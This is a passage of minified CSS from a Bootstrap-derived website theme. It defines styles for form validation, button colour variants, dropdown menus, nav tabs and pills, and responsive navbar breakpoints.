12px,calc(0.8em + 0.625rem) calc(0.8em + 0.625rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#ef4444;box-shadow:0 0 0 0 rgba(239,68,68,.25)}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.6em + 1.25rem))}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#ef4444}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#ef4444}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 0 rgba(239,68,68,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#ef4444}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn{--si-btn-padding-x: 1.75rem;--si-btn-padding-y: 0.625rem;--si-btn-font-family: ;--si-btn-font-size:0.875rem;--si-btn-font-weight: 600;--si-btn-line-height: 1.6;--si-btn-color: #565973;--si-btn-bg: transparent;--si-btn-border-width: 1px;--si-btn-border-color: transparent;--si-btn-border-radius: 0.375rem;--si-btn-box-shadow: unset;--si-btn-disabled-opacity: 0.65;--si-btn-focus-box-shadow: 0 0 0 0 rgba(var(--si-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--si-btn-padding-y) var(--si-btn-padding-x);font-family:var(--si-btn-font-family);font-size:var(--si-btn-font-size);font-weight:var(--si-btn-font-weight);line-height:var(--si-btn-line-height);color:var(--si-btn-color);text-align:center;text-decoration:none;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--si-btn-border-width) solid var(--si-btn-border-color);border-radius:var(--si-btn-border-radius);background-color:var(--si-btn-bg);box-shadow:var(--si-btn-box-shadow);transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--si-btn-hover-color);background-color:var(--si-btn-hover-bg);border-color:var(--si-btn-hover-border-color)}.btn-check:focus+.btn,.btn:focus{color:var(--si-btn-hover-color);background-color:var(--si-btn-hover-bg);border-color:var(--si-btn-hover-border-color);outline:0;box-shadow:var(--si-btn-box-shadow),var(--si-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn-check:active+.btn,.btn:active,.btn.active,.btn.show{color:var(--si-btn-active-color);background-color:var(--si-btn-active-bg);border-color:var(--si-btn-active-border-color);box-shadow:var(--si-btn-active-shadow)}.btn-check:checked+.btn:focus,.btn-check:active+.btn:focus,.btn:active:focus,.btn.active:focus,.btn.show:focus{box-shadow:var(--si-btn-active-shadow),var(--si-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--si-btn-disabled-color);pointer-events:none;background-color:var(--si-btn-disabled-bg);border-color:var(--si-btn-disabled-border-color);opacity:var(--si-btn-disabled-opacity);box-shadow:none}.btn-primary{--si-btn-color: #000;--si-btn-bg: #6366f1;--si-btn-border-color: #6366f1;--si-btn-hover-color: #000;--si-btn-hover-bg: #7a7df3;--si-btn-hover-border-color: #7375f2;--si-btn-focus-shadow-rgb: 84, 87, 205;--si-btn-active-color: #000;--si-btn-active-bg: #8285f4;--si-btn-active-border-color: #7375f2;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #6366f1;--si-btn-disabled-border-color: #6366f1}.btn-secondary{--si-btn-color: #000;--si-btn-bg: #eff2fc;--si-btn-border-color: #eff2fc;--si-btn-hover-color: #000;--si-btn-hover-bg: #f1f4fc;--si-btn-hover-border-color: #f1f3fc;--si-btn-focus-shadow-rgb: 203, 206, 214;--si-btn-active-color: #000;--si-btn-active-bg: #f2f5fd;--si-btn-active-border-color: #f1f3fc;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #eff2fc;--si-btn-disabled-border-color: #eff2fc}.btn-success{--si-btn-color: #000;--si-btn-bg: #22c55e;--si-btn-border-color: #22c55e;--si-btn-hover-color: #000;--si-btn-hover-bg: #43ce76;--si-btn-hover-border-color: #38cb6e;--si-btn-focus-shadow-rgb: 29, 167, 80;--si-btn-active-color: #000;--si-btn-active-bg: #4ed17e;--si-btn-active-border-color: #38cb6e;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #22c55e;--si-btn-disabled-border-color: #22c55e}.btn-info{--si-btn-color: #000;--si-btn-bg: #4c82f7;--si-btn-border-color: #4c82f7;--si-btn-hover-color: #000;--si-btn-hover-bg: #6795f8;--si-btn-hover-border-color: #5e8ff8;--si-btn-focus-shadow-rgb: 65, 111, 210;--si-btn-active-color: #000;--si-btn-active-bg: #709bf9;--si-btn-active-border-color: #5e8ff8;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #4c82f7;--si-btn-disabled-border-color: #4c82f7}.btn-warning{--si-btn-color: #000;--si-btn-bg: #ffba08;--si-btn-border-color: #ffba08;--si-btn-hover-color: #000;--si-btn-hover-bg: #ffc42d;--si-btn-hover-border-color: #ffc121;--si-btn-focus-shadow-rgb: 217, 158, 7;--si-btn-active-color: #000;--si-btn-active-bg: #ffc839;--si-btn-active-border-color: #ffc121;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #ffba08;--si-btn-disabled-border-color: #ffba08}.btn-danger{--si-btn-color: #000;--si-btn-bg: #ef4444;--si-btn-border-color: #ef4444;--si-btn-hover-color: #000;--si-btn-hover-bg: #f16060;--si-btn-hover-border-color: #f15757;--si-btn-focus-shadow-rgb: 203, 58, 58;--si-btn-active-color: #000;--si-btn-active-bg: #f26969;--si-btn-active-border-color: #f15757;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #ef4444;--si-btn-disabled-border-color: #ef4444}.btn-light{--si-btn-color: #000;--si-btn-bg: #fff;--si-btn-border-color: #fff;--si-btn-hover-color: #000;--si-btn-hover-bg: white;--si-btn-hover-border-color: white;--si-btn-focus-shadow-rgb: 217, 217, 217;--si-btn-active-color: #000;--si-btn-active-bg: white;--si-btn-active-border-color: white;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #fff;--si-btn-disabled-border-color: #fff}.btn-dark{--si-btn-color: #fff;--si-btn-bg: #0b0f19;--si-btn-border-color: #0b0f19;--si-btn-hover-color: #fff;--si-btn-hover-bg: #090d15;--si-btn-hover-border-color: #090c14;--si-btn-focus-shadow-rgb: 48, 51, 60;--si-btn-active-color: #fff;--si-btn-active-bg: #090c14;--si-btn-active-border-color: #080b13;--si-btn-active-shadow: unset;--si-btn-disabled-color: #fff;--si-btn-disabled-bg: #0b0f19;--si-btn-disabled-border-color: #0b0f19}.btn-outline-primary{--si-btn-color: #6366f1;--si-btn-border-color: #6366f1;--si-btn-hover-color: #000;--si-btn-hover-bg: #6366f1;--si-btn-hover-border-color: #6366f1;--si-btn-focus-shadow-rgb: 99, 102, 241;--si-btn-active-color: #000;--si-btn-active-bg: #6366f1;--si-btn-active-border-color: #6366f1;--si-btn-active-shadow: unset;--si-btn-disabled-color: #6366f1;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-secondary{--si-btn-color: #eff2fc;--si-btn-border-color: #eff2fc;--si-btn-hover-color: #000;--si-btn-hover-bg: #eff2fc;--si-btn-hover-border-color: #eff2fc;--si-btn-focus-shadow-rgb: 239, 242, 252;--si-btn-active-color: #000;--si-btn-active-bg: #eff2fc;--si-btn-active-border-color: #eff2fc;--si-btn-active-shadow: unset;--si-btn-disabled-color: #eff2fc;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-success{--si-btn-color: #22c55e;--si-btn-border-color: #22c55e;--si-btn-hover-color: #000;--si-btn-hover-bg: #22c55e;--si-btn-hover-border-color: #22c55e;--si-btn-focus-shadow-rgb: 34, 197, 94;--si-btn-active-color: #000;--si-btn-active-bg: #22c55e;--si-btn-active-border-color: #22c55e;--si-btn-active-shadow: unset;--si-btn-disabled-color: #22c55e;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-info{--si-btn-color: #4c82f7;--si-btn-border-color: #4c82f7;--si-btn-hover-color: #000;--si-btn-hover-bg: #4c82f7;--si-btn-hover-border-color: #4c82f7;--si-btn-focus-shadow-rgb: 76, 130, 247;--si-btn-active-color: #000;--si-btn-active-bg: #4c82f7;--si-btn-active-border-color: #4c82f7;--si-btn-active-shadow: unset;--si-btn-disabled-color: #4c82f7;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-warning{--si-btn-color: #ffba08;--si-btn-border-color: #ffba08;--si-btn-hover-color: #000;--si-btn-hover-bg: #ffba08;--si-btn-hover-border-color: #ffba08;--si-btn-focus-shadow-rgb: 255, 186, 8;--si-btn-active-color: #000;--si-btn-active-bg: #ffba08;--si-btn-active-border-color: #ffba08;--si-btn-active-shadow: unset;--si-btn-disabled-color: #ffba08;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-danger{--si-btn-color: #ef4444;--si-btn-border-color: #ef4444;--si-btn-hover-color: #000;--si-btn-hover-bg: #ef4444;--si-btn-hover-border-color: #ef4444;--si-btn-focus-shadow-rgb: 239, 68, 68;--si-btn-active-color: #000;--si-btn-active-bg: #ef4444;--si-btn-active-border-color: #ef4444;--si-btn-active-shadow: unset;--si-btn-disabled-color: #ef4444;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-light{--si-btn-color: #fff;--si-btn-border-color: #fff;--si-btn-hover-color: #000;--si-btn-hover-bg: #fff;--si-btn-hover-border-color: #fff;--si-btn-focus-shadow-rgb: 255, 255, 255;--si-btn-active-color: #000;--si-btn-active-bg: #fff;--si-btn-active-border-color: #fff;--si-btn-active-shadow: unset;--si-btn-disabled-color: #fff;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-dark{--si-btn-color: #0b0f19;--si-btn-border-color: #0b0f19;--si-btn-hover-color: #fff;--si-btn-hover-bg: #0b0f19;--si-btn-hover-border-color: #0b0f19;--si-btn-focus-shadow-rgb: 11, 15, 25;--si-btn-active-color: #fff;--si-btn-active-bg: #0b0f19;--si-btn-active-border-color: #0b0f19;--si-btn-active-shadow: unset;--si-btn-disabled-color: #0b0f19;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-link{--si-btn-font-weight: 400;--si-btn-color: var(--si-link-color);--si-btn-bg: transparent;--si-btn-border-color: transparent;--si-btn-hover-color: var(--si-link-hover-color);--si-btn-hover-border-color: transparent;--si-btn-active-border-color: transparent;--si-btn-disabled-color: #9397ad;--si-btn-disabled-border-color: transparent;--si-btn-box-shadow: none;text-decoration:underline}.btn-link:hover,.btn-link:focus{text-decoration:none}.btn-lg,.btn-group-lg>.btn{--si-btn-padding-y: 0.785rem;--si-btn-padding-x: 2rem;--si-btn-font-size:1rem;--si-btn-border-radius: 0.5rem}.btn-sm,.btn-group-sm>.btn{--si-btn-padding-y: 0.475rem;--si-btn-padding-x: 1.25rem;--si-btn-font-size:0.75rem;--si-btn-border-radius: 0.25rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--si-dropdown-min-width: 12rem;--si-dropdown-padding-x: 0;--si-dropdown-padding-y: 0.5rem;--si-dropdown-spacer: 0.25rem;--si-dropdown-font-size:0.875rem;--si-dropdown-color: #565973;--si-dropdown-bg: #fff;--si-dropdown-border-color: #fff;--si-dropdown-border-radius: 0.5rem;--si-dropdown-border-width: 1px;--si-dropdown-inner-border-radius: calc(0.5rem - 1px);--si-dropdown-divider-bg: #e2e5f1;--si-dropdown-divider-margin-y: 0.375rem;--si-dropdown-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03);--si-dropdown-link-color: #33354d;--si-dropdown-link-hover-color: #6366f1;--si-dropdown-link-hover-bg: transparent;--si-dropdown-link-active-color: #6366f1;--si-dropdown-link-active-bg: transparent;--si-dropdown-link-disabled-color: #9397ad;--si-dropdown-item-padding-x: 1rem;--si-dropdown-item-padding-y: 0.375rem;--si-dropdown-header-color: #0b0f19;--si-dropdown-header-padding-x: 1rem;--si-dropdown-header-padding-y: 0.5rem;position:absolute;z-index:1000;display:none;min-width:var(--si-dropdown-min-width);padding:var(--si-dropdown-padding-y) var(--si-dropdown-padding-x);margin:0;font-size:var(--si-dropdown-font-size);color:var(--si-dropdown-color);text-align:left;list-style:none;background-color:var(--si-dropdown-bg);background-clip:padding-box;border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);box-shadow:var(--si-dropdown-box-shadow)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--si-dropdown-spacer)}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 500px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--si-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--si-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--si-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--si-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--si-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--si-dropdown-item-padding-y) var(--si-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--si-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:var(--si-dropdown-link-hover-color);background-color:var(--si-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--si-dropdown-link-active-color);text-decoration:none;background-color:var(--si-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--si-dropdown-link-disabled-color);pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--si-dropdown-header-padding-y) var(--si-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--si-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--si-dropdown-item-padding-y) var(--si-dropdown-item-padding-x);color:var(--si-dropdown-link-color)}.dropdown-menu-dark,.dark-mode .dropdown-menu{--si-dropdown-color: rgba(255, 255, 255, 0.7);--si-dropdown-bg: linear-gradient(0deg, rgba(255, 255, 255, 0.03), rgba(255, 255, 255, 0.03)), #0b0f19;--si-dropdown-border-color: rgba(255, 255, 255, 0.14);--si-dropdown-box-shadow: ;--si-dropdown-link-color: rgba(255, 255, 255, 0.85);--si-dropdown-link-hover-color: #6366f1;--si-dropdown-divider-bg: rgba(255, 255, 255, 0.14);--si-dropdown-link-hover-bg: transparent;--si-dropdown-link-active-color: #6366f1;--si-dropdown-link-active-bg: transparent;--si-dropdown-link-disabled-color: rgba(255, 255, 255, 0.4);--si-dropdown-header-color: #fff}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.3125rem;padding-left:1.3125rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.9375rem;padding-left:.9375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.5rem;padding-left:1.5rem}.btn-group.show .dropdown-toggle{box-shadow:unset}.btn-group.show .dropdown-toggle.btn-link{box-shadow:none}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--si-nav-link-padding-x: 1rem;--si-nav-link-padding-y: 0.535rem;--si-nav-link-font-weight: 600;--si-nav-link-color: #33354d;--si-nav-link-hover-color: #6366f1;--si-nav-link-disabled-color: #9397ad;display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--si-nav-link-padding-y) var(--si-nav-link-padding-x);font-size:var(--si-nav-link-font-size);font-weight:var(--si-nav-link-font-weight);color:var(--si-nav-link-color);text-decoration:none;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--si-nav-link-hover-color)}.nav-link.disabled{color:var(--si-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--si-nav-tabs-border-width: 0;--si-nav-tabs-border-color: transparent;--si-nav-tabs-border-radius: 0.375rem;--si-nav-tabs-link-hover-border-color: transparent;--si-nav-tabs-link-active-color: #fff;--si-nav-tabs-link-active-bg: #6366f1;--si-nav-tabs-link-active-border-color: transparent;border-bottom:var(--si-nav-tabs-border-width) solid var(--si-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(var(--si-nav-tabs-border-width)*-1);background:none;border:var(--si-nav-tabs-border-width) solid rgba(0,0,0,0);border-top-left-radius:var(--si-nav-tabs-border-radius);border-top-right-radius:var(--si-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--si-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--si-nav-link-disabled-color);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--si-nav-tabs-link-active-color);background-color:var(--si-nav-tabs-link-active-bg);border-color:var(--si-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(var(--si-nav-tabs-border-width)*-1);border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--si-nav-pills-border-radius: 50rem;--si-nav-pills-link-active-color: #fff;--si-nav-pills-link-active-bg: #6366f1}.nav-pills .nav-link{background:none;border:0;border-radius:var(--si-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--si-nav-link-disabled-color);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--si-nav-pills-link-active-color);background-color:var(--si-nav-pills-link-active-bg)}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--si-navbar-padding-x: 0;--si-navbar-padding-y: 0.5rem;--si-navbar-color: #33354d;--si-navbar-hover-color: #6366f1;--si-navbar-disabled-color: #9397ad;--si-navbar-active-color: #6366f1;--si-navbar-brand-padding-y: 0.5rem;--si-navbar-brand-margin-end: 1rem;--si-navbar-brand-font-size: 1.375rem;--si-navbar-brand-color: #0b0f19;--si-navbar-brand-hover-color: #0b0f19;--si-navbar-nav-link-padding-x: 0.875rem;--si-navbar-toggler-padding-y: 0.625rem;--si-navbar-toggler-padding-x: 0.25rem;--si-navbar-toggler-font-size: 1.125rem;--si-navbar-toggler-icon-bg: initial;--si-navbar-toggler-border-color: transparent;--si-navbar-toggler-border-radius: 0;--si-navbar-toggler-focus-width: 0;--si-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--si-navbar-padding-y) var(--si-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--si-navbar-brand-padding-y);padding-bottom:var(--si-navbar-brand-padding-y);margin-right:var(--si-navbar-brand-margin-end);font-size:var(--si-navbar-brand-font-size);color:var(--si-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--si-navbar-brand-hover-color)}.navbar-nav{--si-nav-link-padding-x: 0;--si-nav-link-padding-y: 0.535rem;--si-nav-link-color: var(--si-navbar-color);--si-nav-link-hover-color: var(--si-navbar-hover-color);--si-nav-link-disabled-color: var(--si-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .show>.nav-link,.navbar-nav .nav-link.active{color:var(--si-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.535rem;padding-bottom:.535rem;color:var(--si-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--si-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--si-navbar-toggler-padding-y) var(--si-navbar-toggler-padding-x);font-size:var(--si-navbar-toggler-font-size);line-height:1;color:var(--si-navbar-color);background-color:rgba(0,0,0,0);border:var(--si-border-width) solid var(--si-navbar-toggler-border-color);border-radius:var(--si-navbar-toggler-border-radius);transition:var(--si-navbar-toggler-transition)}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--si-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--si-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--si-scroll-height, 75vh);overflow-y:auto}@media(min-width: 500px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl 